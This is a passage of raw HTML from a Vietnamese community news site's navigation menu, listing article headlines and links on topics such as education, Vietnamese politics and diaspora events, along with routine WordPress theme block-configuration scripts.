                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/11/20/dsq-vn-tai-duc-gap-mat-than-mat-cac-giao-vien-day-tieng-viet-nhan-ngay-nha-giao-viet-nam/" rel="bookmark" title="ĐSQ VN tại Đức gặp mặt thân mật các giáo viên dạy tiếng Việt nhân ngày Nhà Giáo Việt Nam."><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/11/23847733_10212749936615755_1609306846_o-180x135.jpg" alt="" title="ĐSQ VN tại Đức gặp mặt thân mật các giáo viên dạy tiếng Việt nhân ngày Nhà Giáo Việt Nam."/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/11/20/dsq-vn-tai-duc-gap-mat-than-mat-cac-giao-vien-day-tieng-viet-nhan-ngay-nha-giao-viet-nam/" rel="bookmark" title="ĐSQ VN tại Đức gặp mặt thân mật các giáo viên dạy tiếng Việt nhân ngày Nhà Giáo Việt Nam.">ĐSQ VN tại Đức gặp mặt thân mật các giáo viên dạy tiếng Việt nhân ngày Nhà Giáo Việt Nam.</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_696939d9678a5" id="td_uid_13_696939d96cce5" data-td_block_id="td_uid_12_696939d9678a5" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/xem/">tin mới</a><a class="mega-menu-sub-cat-td_uid_12_696939d9678a5"  id="td_uid_14_696939d96cdc0" data-td_block_id="td_uid_12_696939d9678a5" data-td_filter_value="77" href="https://tuoitreonline.de/chuyen-muc/xem/nguoi-noi-tieng/">Người nổi tiếng</a><a class="mega-menu-sub-cat-td_uid_12_696939d9678a5"  id="td_uid_15_696939d96ce91" data-td_block_id="td_uid_12_696939d9678a5" data-td_filter_value="79" href="https://tuoitreonline.de/chuyen-muc/xem/phim-ngan/">Phim ngắn</a><a class="mega-menu-sub-cat-td_uid_12_696939d9678a5"  id="td_uid_16_696939d96cf56" data-td_block_id="td_uid_12_696939d9678a5" data-td_filter_value="78" href="https://tuoitreonline.de/chuyen-muc/xem/tro-chuyen-voi-tuoi-tre-online/">Trò chuyện với tuổi trẻ Online</a><a class="mega-menu-sub-cat-td_uid_12_696939d9678a5"  id="td_uid_17_696939d96d01a" data-td_block_id="td_uid_12_696939d9678a5" data-td_filter_value="76" href="https://tuoitreonline.de/chuyen-muc/xem/video-cong-dong/">Video Cộng Đồng</a><a class="mega-menu-sub-cat-td_uid_12_696939d9678a5"  id="td_uid_18_696939d96d0db" data-td_block_id="td_uid_12_696939d9678a5" data-td_filter_value="112" href="https://tuoitreonline.de/chuyen-muc/xem/videos/">videos</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696939d9678a5" data-td_block_id="td_uid_12_696939d9678a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696939d9678a5" data-td_block_id="td_uid_12_696939d9678a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-165"><a href="/chuyen-muc/hoc/">Học</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_19_696939d97136c = new tdBlock();
block_td_uid_19_696939d97136c.id = "td_uid_19_696939d97136c";
block_td_uid_19_696939d97136c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"89","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_377570962 td_uid_19_696939d97136c_rand"}';
block_td_uid_19_696939d97136c.td_column_number = "3";
block_td_uid_19_696939d97136c.block_type = "td_block_mega_menu";
block_td_uid_19_696939d97136c.post_count = "5";
block_td_uid_19_696939d97136c.found_posts = "102";
block_td_uid_19_696939d97136c.header_color = "";
block_td_uid_19_696939d97136c.ajax_pagination_infinite_stop = "";
block_td_uid_19_696939d97136c.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_19_696939d97136c);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_377570962 td_uid_19_696939d97136c_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_19_696939d97136c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/Toan-180x135.jpg" alt="" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018">Trăn trở với đề thi môn toán TNPT năm nay – 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/02/01/sividuc-5-nam-mot-chang-duong-hay-cam-but-va-viet-len-nhung-cam-xuc-cua-minh/" rel="bookmark" title="SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/02/write-it-down-orlando-espinosa1-180x135.jpg" alt="" title="SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/02/01/sividuc-5-nam-mot-chang-duong-hay-cam-but-va-viet-len-nhung-cam-xuc-cua-minh/" rel="bookmark" title="SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình">SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/12/24/nha-van-nguyen-khoi-va-song-chu-son-sao/" rel="bookmark" title="Nhà văn Nguyễn Khôi và ‘Sống chụ son sao’"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/12/26027041_10159725830240082_832859034_o-180x135.jpg" alt="" title="Nhà văn Nguyễn Khôi và ‘Sống chụ son sao’"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/12/24/nha-van-nguyen-khoi-va-song-chu-son-sao/" rel="bookmark" title="Nhà văn Nguyễn Khôi và ‘Sống chụ son sao’">Nhà văn Nguyễn Khôi và ‘Sống chụ son sao’</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/12/24/chuc-mung-giang-sinh-va-nam-moi/" rel="bookmark" title="Chúc mừng Giáng sinh và năm mới"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/12/Thiep-chuc-tet-2018-180x135.jpg" alt="" title="Chúc mừng Giáng sinh và năm mới"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/12/24/chuc-mung-giang-sinh-va-nam-moi/" rel="bookmark" title="Chúc mừng Giáng sinh và năm mới">Chúc mừng Giáng sinh và năm mới</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/11/27/noi-chuyen-voi-pho-giao-su-bui-hien/" rel="bookmark" title="Nói chuyện với phó giáo sư Bùi Hiền"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/11/buihien-180x135.jpg" alt="" title="Nói chuyện với phó giáo sư Bùi Hiền"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/11/27/noi-chuyen-voi-pho-giao-su-bui-hien/" rel="bookmark" title="Nói chuyện với phó giáo sư Bùi Hiền">Nói chuyện với phó giáo sư Bùi Hiền</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_19_696939d97136c" id="td_uid_20_696939d974f7b" data-td_block_id="td_uid_19_696939d97136c" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/hoc/">tin mới</a><a class="mega-menu-sub-cat-td_uid_19_696939d97136c"  id="td_uid_21_696939d975051" data-td_block_id="td_uid_19_696939d97136c" data-td_filter_value="132" href="https://tuoitreonline.de/chuyen-muc/hoc/giao-du%cc%a3c/">Giáo dục</a><a class="mega-menu-sub-cat-td_uid_19_696939d97136c"  id="td_uid_22_696939d97511f" data-td_block_id="td_uid_19_696939d97136c" data-td_filter_value="91" href="https://tuoitreonline.de/chuyen-muc/hoc/hoc-tieng-duc/">Học tiếng Đức</a><a class="mega-menu-sub-cat-td_uid_19_696939d97136c"  id="td_uid_23_696939d9751e4" data-td_block_id="td_uid_19_696939d97136c" data-td_filter_value="92" href="https://tuoitreonline.de/chuyen-muc/hoc/ky-nang/">Kỹ năng</a><a class="mega-menu-sub-cat-td_uid_19_696939d97136c"  id="td_uid_24_696939d9752a7" data-td_block_id="td_uid_19_696939d97136c" data-td_filter_value="90" href="https://tuoitreonline.de/chuyen-muc/hoc/tieng-viet-that-don-gian/">Tiếng Việt thật đơn giản</a><a class="mega-menu-sub-cat-td_uid_19_696939d97136c"  id="td_uid_25_696939d975368" data-td_block_id="td_uid_19_696939d97136c" data-td_filter_value="93" href="https://tuoitreonline.de/chuyen-muc/hoc/van-hoa-viet/">Văn hoá Việt</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696939d97136c" data-td_block_id="td_uid_19_696939d97136c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696939d97136c" data-td_block_id="td_uid_19_696939d97136c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-168"><a href="/chuyen-muc/lam/">Làm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_26_696939d979353 = new tdBlock();
block_td_uid_26_696939d979353.id = "td_uid_26_696939d979353";
block_td_uid_26_696939d979353.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"94","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_272963915 td_uid_26_696939d979353_rand"}';
block_td_uid_26_696939d979353.td_column_number = "3";
block_td_uid_26_696939d979353.block_type = "td_block_mega_menu";
block_td_uid_26_696939d979353.post_count = "5";
block_td_uid_26_696939d979353.found_posts = "105";
block_td_uid_26_696939d979353.header_color = "";
block_td_uid_26_696939d979353.ajax_pagination_infinite_stop = "";
block_td_uid_26_696939d979353.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_26_696939d979353);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_272963915 td_uid_26_696939d979353_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_26_696939d979353 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/lam/2018/01/04/vu-nhom-da-bi-ap-giai-ve-viet-nam/" rel="bookmark" title="Vũ Nhôm đã bị áp giải về Việt Nam"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/01/PHAN-VAN-ANH-VU-180x135.jpg" alt="" title="Vũ Nhôm đã bị áp giải về Việt Nam"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/lam/2018/01/04/vu-nhom-da-bi-ap-giai-ve-viet-nam/" rel="bookmark" title="Vũ Nhôm đã bị áp giải về Việt Nam">Vũ Nhôm đã bị áp giải về Việt Nam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/2017/12/08/ong-dinh-la-thang-bi-bat/" rel="bookmark" title="Ông Đinh La Thăng bị bắt"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/12/Dinh-la-thang-180x135.jpg" alt="" title="Ông Đinh La Thăng bị bắt"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/2017/12/08/ong-dinh-la-thang-bi-bat/" rel="bookmark" title="Ông Đinh La Thăng bị bắt">Ông Đinh La Thăng bị bắt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/09/20/nguyen-thuy-nguyen-va-uoc-mo-lam-phim-truyen/" rel="bookmark" title="NGUYỄN THỦY NGUYÊN VÀ ƯỚC MƠ LÀM PHIM TRUYỆN"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/09/Phim-Truyện-3-180x135.jpg" alt="" title="NGUYỄN THỦY NGUYÊN VÀ ƯỚC MƠ LÀM PHIM TRUYỆN"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/09/20/nguyen-thuy-nguyen-va-uoc-mo-lam-phim-truyen/" rel="bookmark" title="NGUYỄN THỦY NGUYÊN VÀ ƯỚC MƠ LÀM PHIM TRUYỆN">NGUYỄN THỦY NGUYÊN VÀ ƯỚC MƠ LÀM PHIM TRUYỆN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/09/20/pho-thu-tuong-vu-duc-dam-bat-ngo-thi-sat-hang-phim-truyen-viet-nam/" rel="bookmark" title="Phó thủ tướng Vũ Đức Đam bất ngờ thị sát Hãng phim truyện Việt Nam"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/09/Vu-Duc-Dam-180x135.jpg" alt="" title="Phó thủ tướng Vũ Đức Đam bất ngờ thị sát Hãng phim truyện Việt Nam"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/09/20/pho-thu-tuong-vu-duc-dam-bat-ngo-thi-sat-hang-phim-truyen-viet-nam/" rel="bookmark" title="Phó thủ tướng Vũ Đức Đam bất ngờ thị sát Hãng phim truyện Việt Nam">Phó thủ tướng Vũ Đức Đam bất ngờ thị sát Hãng phim truyện Việt Nam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/lam/2017/08/25/nu-viet-kieu-kien-cong-an-tp-hcm-doi-15-ty-dong/" rel="bookmark" title="Nữ Việt kiều kiện Công an TP HCM đòi 1,5 tỷ đồng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/08/nuvietkieu-1503654266_500x300-180x135.jpg" alt="" title="Nữ Việt kiều kiện Công an TP HCM đòi 1,5 tỷ đồng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/lam/2017/08/25/nu-viet-kieu-kien-cong-an-tp-hcm-doi-15-ty-dong/" rel="bookmark" title="Nữ Việt kiều kiện Công an TP HCM đòi 1,5 tỷ đồng">Nữ Việt kiều kiện Công an TP HCM đòi 1,5 tỷ đồng</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_26_696939d979353" id="td_uid_27_696939d97cfbe" data-td_block_id="td_uid_26_696939d979353" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/lam/">tin mới</a><a class="mega-menu-sub-cat-td_uid_26_696939d979353"  id="td_uid_28_696939d97d09f" data-td_block_id="td_uid_26_696939d979353" data-td_filter_value="95" href="https://tuoitreonline.de/chuyen-muc/lam/chuyen-kinh-doanh/">Chuyện kinh doanh</a><a class="mega-menu-sub-cat-td_uid_26_696939d979353"  id="td_uid_29_696939d97d1ac" data-td_block_id="td_uid_26_696939d979353" data-td_filter_value="98" href="https://tuoitreonline.de/chuyen-muc/lam/khoi-viet-start-up/">Khởi viết/ Start-up</a><a class="mega-menu-sub-cat-td_uid_26_696939d979353"  id="td_uid_30_696939d97d28f" data-td_block_id="td_uid_26_696939d979353" data-td_filter_value="96" href="https://tuoitreonline.de/chuyen-muc/lam/tim-viec-nguoi/">Tìm việc | tuyển dụng</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_696939d979353" data-td_block_id="td_uid_26_696939d979353"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_696939d979353" data-td_block_id="td_uid_26_696939d979353"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-161"><a href="/chuyen-muc/choi/">Chơi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_31_696939d980be6 = new tdBlock();
block_td_uid_31_696939d980be6.id = "td_uid_31_696939d980be6";
block_td_uid_31_696939d980be6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_1465315248 td_uid_31_696939d980be6_rand"}';
block_td_uid_31_696939d980be6.td_column_number = "3";
block_td_uid_31_696939d980be6.block_type = "td_block_mega_menu";
block_td_uid_31_696939d980be6.post_count = "5";
block_td_uid_31_696939d980be6.found_posts = "146";
block_td_uid_31_696939d980be6.header_color = "";
block_td_uid_31_696939d980be6.ajax_pagination_infinite_stop = "";
block_td_uid_31_696939d980be6.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_31_696939d980be6);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_1465315248 td_uid_31_696939d980be6_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_31_696939d980be6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/chu_tich_qh_qfhm-180x135.jpg" alt="" title="Bộ chính trị và hai dự án luật"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật">Bộ chính trị và hai dự án luật</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/05/chuyen-gia-kinh-te-pham-chi-lan-tra-loi-truc-tiep-va-thang-than-ve-du-luat-dac-khu-dang-sap-duoc-bo-phieu-thong-qua/" rel="bookmark" title="Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu thông qua."><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/pham-chi-lan-1500883208571-180x135.jpg" alt="" title="Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu thông qua."/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/05/chuyen-gia-kinh-te-pham-chi-lan-tra-loi-truc-tiep-va-thang-than-ve-du-luat-dac-khu-dang-sap-duoc-bo-phieu-thong-qua/" rel="bookmark" title="Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu thông qua.">Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/05/10/hoan-tat-thu-tuc-kiem-tra-tien-si-104-tuoi-san-sang-ra-di-em-ai/" rel="bookmark" title="Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/05/sức-khoẻ-180x135.jpg" alt="" title="Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/05/10/hoan-tat-thu-tuc-kiem-tra-tien-si-104-tuoi-san-sang-ra-di-em-ai/" rel="bookmark" title="Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái">Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/04/29/vu-ong-ho-ngoc-thang-bi-oan-vi-trinh-xuan-thanh-cong-ly-da-duoc-thuc-hien/" rel="bookmark" title="Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/HNT-4-180x135.jpg" alt="" title="Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/04/29/vu-ong-ho-ngoc-thang-bi-oan-vi-trinh-xuan-thanh-cong-ly-da-duoc-thuc-hien/" rel="bookmark" title="Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!">Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/04/25/xung-quanh-vu-an-trinh-xuan-thanh-phien-toa-thu-2-nhung-nhan-chung/" rel="bookmark" title="Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/31265249_1907165262635198_5783912322992963584_n-180x135.jpg" alt="" title="Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/04/25/xung-quanh-vu-an-trinh-xuan-thanh-phien-toa-thu-2-nhung-nhan-chung/" rel="bookmark" title="Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng">Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_31_696939d980be6" id="td_uid_32_696939d9834ab" data-td_block_id="td_uid_31_696939d980be6" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/choi/">tin mới</a><a class="mega-menu-sub-cat-td_uid_31_696939d980be6"  id="td_uid_33_696939d983584" data-td_block_id="td_uid_31_696939d980be6" data-td_filter_value="88" href="https://tuoitreonline.de/chuyen-muc/choi/du-lich/">Du lịch</a><a class="mega-menu-sub-cat-td_uid_31_696939d980be6"  id="td_uid_34_696939d98365f" data-td_block_id="td_uid_31_696939d980be6" data-td_filter_value="87" href="https://tuoitreonline.de/chuyen-muc/choi/mon-ngon/">Món ngon</a><a class="mega-menu-sub-cat-td_uid_31_696939d980be6"  id="td_uid_35_696939d983730" data-td_block_id="td_uid_31_696939d980be6" data-td_filter_value="85" href="https://tuoitreonline.de/chuyen-muc/choi/su-kien-nong/">Sự kiện nóng</a><a class="mega-menu-sub-cat-td_uid_31_696939d980be6"  id="td_uid_36_696939d983801" data-td_block_id="td_uid_31_696939d980be6" data-td_filter_value="404" href="https://tuoitreonline.de/chuyen-muc/choi/suc-khoe/">Sức khỏe</a><a class="mega-menu-sub-cat-td_uid_31_696939d980be6"  id="td_uid_37_696939d9838cf" data-td_block_id="td_uid_31_696939d980be6" data-td_filter_value="86" href="https://tuoitreonline.de/chuyen-muc/choi/vui-choi/">Vui chơi</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_696939d980be6" data-td_block_id="td_uid_31_696939d980be6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_696939d980be6" data-td_block_id="td_uid_31_696939d980be6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-162"><a href="/chuyen-muc/cong-nghe/">Công nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_38_696939d988018 = new tdBlock();
block_td_uid_38_696939d988018.id = "td_uid_38_696939d988018";
block_td_uid_38_696939d988018.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"99","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_1368567913 td_uid_38_696939d988018_rand"}';
block_td_uid_38_696939d988018.td_column_number = "3";
block_td_uid_38_696939d988018.block_type = "td_block_mega_menu";
block_td_uid_38_696939d988018.post_count = "5";
